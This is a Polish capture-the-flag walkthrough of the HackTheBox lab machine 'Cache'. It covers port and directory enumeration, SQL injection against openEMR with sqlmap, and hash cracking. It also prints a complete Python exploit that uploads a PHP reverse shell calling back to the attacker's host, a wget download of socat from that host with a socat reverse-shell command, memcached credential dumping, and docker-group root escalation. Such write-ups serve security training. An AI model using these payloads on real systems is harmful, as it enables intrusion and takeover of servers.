
Spis treści
Enumeracja w poszukiwaniu potencjalnych luk & initial foothold
Enumerację zaczynamy od poszukiwania otwartych portów. W tym celu wykorzystamy niezawodny skaner portów nmap:
nmap -A -p- -v -T5 -Pn 10.10.10.188 -oN nmap/allports.nmap
Użyte przełączniki:
- A – uruchamianie agresywnego skanu (skan z wykorzystaniem skryptów, detekcji wersji wykrytych serwisów, detekcji OS oraz wykonanie traceroute)
- -p- skan wszystkich 65 535 portów
- v – włączenie tzw. „gadatliwości”
- T5 – przyśpieszenie skanowania (niestety kosztem większej wykrywalności)
- Pn – skan bez pingowania (zakładamy, że host jest aktywny)
- oN – zapisanie wyniku do pliku
Wynik:
Host is up (0.044s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Aggressive OS guesses: Linux 2.6.32 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%), Linux 3.7 - 3.10 (92%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 14.553 days (since Mon Aug 10 16:17:59 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 44.24 ms 10.10.14.1
2 44.75 ms 10.10.10.188
Wynik pokazał dwa otwarte porty: 22(ssh) oraz 80(http). Nmap pokazał również że skanowana maszyna to z pewnością Linux.

Dalsza enumeracja będzie skupiona wokół protokołu http. Strona startowa:
Sprawdźmy wszystkie dostępne ścieżki:
gobuster dir -u http://10.10.10.188 -w /usr/share/wordlists/dirb/common.txt -x html,php,txt,old -s 200,301,302 -o gobuster.txt
Użyte przełączniki:
- u – URL do przeskanowania
- w – słownik użyty do skanowania
- x – skanuj w poszukiwaniu zdefiniowanych rozszerzeń
- s – wyświetl tylko wyniki w przypadku zwrócenia kodu 200,301,302
- o – zapisz wynik do pliku
Wynik:
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@FireFart)
[+] Url: http://10.10.10.188
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,301,302
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,php,txt,old
[+] Timeout: 10s
2020/08/25 05:50:21 Starting gobuster
/author.html (Status: 200)
/contactus.html (Status: 200)
/index.html (Status: 200)
/index.html (Status: 200)
/javascript (Status: 301)
/jquery (Status: 301)
/login.html (Status: 200)
/net.html (Status: 200)
/news.html (Status: 200)
2020/08/25 05:52:13 Finished
Widzimy ciekawą ścieżkę: /login.html. Zajrzyjmy pod nią:

Jest to panel logowania. Badając źródło strony, natknąłem się na skrypt napisany języku JavaScript, który obsługuje proces logowania:

W kodzie zapisane jest login oraz hasło. Czyli cały proces uwierzytelniania odbywa się po stronie klienta. Sprawdź powyższe credentiale logując się do panelu:
Niestety jest to tzw. „rabbit hole”. Niemniej jednak zapiszmy zdobyte credentiale, bo mogą nam się przydać później 😉
Wracamy do enumeracji wykrytych podstron. Na stronie autora widzimy ciekawą wzmiankę, o kolejnym jego projekcie HMS:

Widząc to dodajmy tą domenę do naszego pliku /etc/hosts:
sudo nano /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.188 hms.htb <- dodana linia
The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Teraz wpiszmy w pasku przeglądarki dodaną domenę:

Bingo!! Mamy dostęp do innej domeny! Po krótkim researchu znalazłem exploit (zwracający reverse shella) na oprogramowanie openEMR. Jednakże do wykorzystania tego exploita potrzebujemy hasła i nazwy użytkownika którego na razie nie mamy (wcześniejsze credentiale nie działają).
Po przestudiowaniu masy artykułów dotyczących openEMR natknąłem się na raport wyjaśniający, że aplikacja cierpi na podatność sql injection. Jest to dobry punkt zaczepienia by wyciągnąć z bazy hasło i wykorzystać je we wcześniej znalezionym exploicie.

Zabieramy się do roboty. Wykonujemy wszystkie czynności od sekcji „walkthorugh” zgodnie z raportem. Przechwytujemy spreparowane zapytanie używając do tego narzędzia proxy BurpSuite a następnie zapisujemy je do pliku:

W tym miejscu polecam instalację wtyczki FoxyProxy,która ustawia wam proxy w szybki i wygodny sposób włączanie/wyłączanie proxy w przeglądarce. Tak przechwycone zapytanie zapisujemy do pliku, aby w następnej fazie wykorzystać je do eksploracji bazy danych.
Czas na wykorzystanie narzędzia Sqlmap:
sudo sqlmap -r request.req -p catid --dbs
- r – wykorzystaj zapytanie http
- p – podatny parametr w zapytaniu
- –dbs enumeruj dostępne bazy danych
Wynik:
[06:58:53] [INFO] retrieved: openemr
available databases [2]:
[] information_schema [] openemr
Mamy dwie bazy danych. Przeprowadzamy dalszą eksploitację skupiając się na bazie openemr:
sqlmap -r request.req -p catid -D openemr -T users_secure --dump
- D – definicja bazy danych
- T – definicja tabeli
- –dump – robimy rzut wyniku
Wynik:

W ten oto sposób uzyskaliśmy hash oraz username użytkownika. Zapisujemy hash do oddzielnego pliku i przechodzimy do crackowania:
$ sudo john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
xxxxxx (?)
1g 0:00:00:00 DONE 2/3 (2020-08-25 11:49) 1.754g/s 1989p/s 1989c/s 1989C/s water..zombie
Use the "--show" option to display all of the cracked passwords reliably
Session completed
W ten oto sposób uzyskaliśmy hasło w tekście jawnym.
Teraz uzupełniamy nasz exploit pozyskanymi credentialami. Finalna wersja exploita (należy zmienić adres ip, port oraz ustawić credentiale):
import requests
import time
import sys

class bcolors:
    OKBLUE = '\033[94m'
    OKGREEN = '\033[92m'
    FAIL = '\033[91m'
    ORANGE='\033[33m'
    LIGHTGREY='\033[37m'
print (bcolors.LIGHTGREY+"HELP MENU")
print (bcolors.ORANGE + "[1] Change the listening IP Address and Create a Listener: Default port 9001")
print ("[2] Change the Username and Password to the approrpriate one")
print ("[3] Change the URL to the correct one")
print ("[4] Execute the script and wait for a shell")
print
auth = "[+] Verifying and Performing authentication with credentials provided please be patient"
uploading = "[+] Uploading a reverse shell it will take a minute"
netcat = "[+] You should be getting a shell soon"

s = requests.Session()
username = "openemr_admin" # change this to the the appropriate username
password = "xxxxxx" # change this to the the appropriate password
payload = {'site': 'default', 'mode' : 'save', 'docid' : 'shell.php', 'content' : """<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = 'localhost';  # CHANGE THIS
$port = 9001;       # CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?> """}
print (bcolors.OKGREEN+ auth)
url = "http://hms.htb/interface/main/main_screen.php?auth=login&site=default"
data= {
    'new_login_session_management' : '1',
    'authProvider' : 'Default',
    'authUser' : username ,
    'clearPass' : password ,
    'languageChoice' : '1',
    }

response = s.post(url, data=data, allow_redirects=False)
time.sleep(2)
if "200" in str(response):
        print(bcolors.FAIL+"[-] Looks like the credentials you've entered are invalid please verify !")
        sys.exit(1)
else:
    print (bcolors.OKGREEN + uploading);
    resp = s.post("http://hms.htb/portal/import_template.php?site=default", data = payload)
    time.sleep(2)
    print (bcolors.OKGREEN+netcat)
    print (bcolors.OKBLUE+"[+] Success!")
rev_shell = s.get("http://hms.htb/portal/shell.php")
print (rev_shell.text)
Uruchamiamy nasz exploit jednocześnie ustawiając linstener:
python exploit.py
HELP MENU
[1] Change the listening IP Address and Create a Listener: Default port 9001
[2] Change the Username and Password to the approrpriate one
[3] Change the URL to the correct one
[4] Execute the script and wait for a shell
[+] Verifying and Performing authentication with credentials provided please be patient
[+] Uploading a reverse shell it will take a minute
[+] You should be getting a shell soon
[+] Success!
nc -nlvp 9001
listening on [any] 9001 …
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.188] 44108
Linux cache 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
12:06:30 up 13:59, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Nareszcie mamy dostęp do maszyny jako nisko uprzywilejowany użytkownik www-data!
Uzyskanie uprawnień użytkownika
Kontynuujemy dalszą eksplorację. Sprawdźmy dostępnych użytkowników na maszynie:
$ ls -la /home
total 16
drwxr-xr-x 4 root root 4096 Sep 17 2019 .
drwxr-xr-x 23 root root 4096 Jul 9 09:26 ..
drwxr-xr-x 11 ash ash 4096 May 6 08:50 ash
drwxr-x--- 5 luffy luffy 4096 May 6 08:50 luffy
Widzimy dwóch użytkowników: ash i luffy. Okazało się, że pozyskaliśmy wcześniej hasło użytkownika ash. Przelogujmy się na niego:
$ su ash
su: must be run from a terminal
Okazuje się, że nie mamy interaktywnego shella ;(
Musimy zrobić spawning w pełni interaktywnego shella. Znalazłem świetny artykuł opisujący tą czynność! W swoim przykładzie użyje socata.

Przenoszę socata na atakowanego hosta i uruchamiam połączenie:
$ cd /dev/shm
$ wget 10.10.14.14:8000/socat
--2020-08-25 12:24:33-- http://10.10.14.14:8000/socat
Connecting to 10.10.14.14:8000… connected.
HTTP request sent, awaiting response… 200 OK
Length: 378384 (370K) [application/octet-stream]
Saving to: 'socat'
0K .......... .......... .......... .......... .......... 13% 541K 1s 50K .......... .......... .......... .......... .......... 27% 893K 0s
100K ………. ………. ………. ………. ………. 40% 3.83M 0s
150K ………. ………. ………. ………. ………. 54% 1.10M 0s
200K ………. ………. ………. ………. ………. 67% 1.31M 0s
250K ………. ………. ………. ………. ………. 81% 1.57M 0s
300K ………. ………. ………. ………. ………. 94% 2.23M 0s
350K ………. ……… 100% 3.29M=0.3s
2020-08-25 12:24:34 (1.20 MB/s) - 'socat' saved [378384/378384]
$ ls
socat
$ chmod +x socat
$ ./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:<mojeip>:4444
Na mojej maszynie odbieram połączenie zwrotne oraz zmieniam użytkownika na ash :
$ socat file:tty,raw,echo=0 tcp-listen:4444
www-data@cache:/dev/shm$ su ash
Password:
ash@cache:/dev/shm$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash)
ash@cache:/dev/shm$
Od tej pory mamy dostęp do maszyny jako użytkownik!
Przeprowadźmy eskalację uprawnień. W tym celu sprawdzam połączenia sieciowe:
ash@cache:/dev/shm$ netstat -tulnp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
Moją uwagę przyciągnął fakt, że maszyna nasłuchuje na porcie 11211. Po sprawdzeniu w internecie jaka to usługa uzyskałem następujące info:

I natrafiłem na ciekawe materiały odnoszące się do eskalacji uprawnień wykorzystując tą usługę.
Zaczynamy zatem zabawę 🙂
Logujemy się do usługi z wykorzystaniem protokołu telnet, robimy zrzut wszystkich kluczy oraz zaglądamy do nich:
ash@cache:/dev/shm$ telnet 127.0.0.1 11211
Trying 127.0.0.1…
Connected to 127.0.0.1.
Escape character is '^]'.
stats items
STAT items:1:number 5
STAT items:1:number_hot 0
STAT items:1:number_warm 0
STAT items:1:number_cold 5
STAT items:1:age_hot 0
STAT items:1:age_warm 0
STAT items:1:age 18
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 0
STAT items:1:expired_unfetched 0
STAT items:1:evicted_unfetched 0
STAT items:1:evicted_active 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 180
STAT items:1:lrutail_reflocked 0
STAT items:1:moves_to_cold 5355
STAT items:1:moves_to_warm 0
STAT items:1:moves_within_lru 0
STAT items:1:direct_reclaims 0
STAT items:1:hits_to_hot 0
STAT items:1:hits_to_warm 0
STAT items:1:hits_to_cold 0
STAT items:1:hits_to_temp 0
END
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
get user
VALUE user 0 5
luffy
END
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
Pozyskaliśmy credentiale drugiego usera. Logujemy się na niego.
Uzyskanie uprawnień roota
Po zalogowaniu się na drugiego użytkownika sprawdzamy interfejsy sieciowe:
luffy@cache:/dev/shm$ ip a
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:e5:1a brd ff:ff:ff:ff:ff:ff
inet 10.10.10.188/24 brd 10.10.10.255 scope global ens160
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:e51a/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 86100sec preferred_lft 14100sec
inet6 fe80::250:56ff:feb9:e51a/64 scope link
valid_lft forever preferred_lft forever
3: docker0: mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:20:80:7d:5f brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
Widzimy że na maszynie wystawiony jest docker. Hmm ciekawe…….
Sprawdzamy do jakich grup należy użytkownik:
luffy@cache:/dev/shm$ groups
luffy docker
Należymy do grupy docker!!! Jest to bardzo ważna informacja.
Zaglądamy na stronkę https://gtfobins.github.io/ i znajdujemy tam metodę eksalacji uprawnień do roota z wykorzystaniem wyżej stwierdzonych faktów:

Wykorzystajmy ją:
luffy@cache:/dev/shm$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu latest 2ca708c1c9cc 11 months ago 64.2MB
luffy@cache:/dev/shm$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
id
uid=0(root) gid=0(root) groups=0(root)
Voilà, mamy roota! 🙂


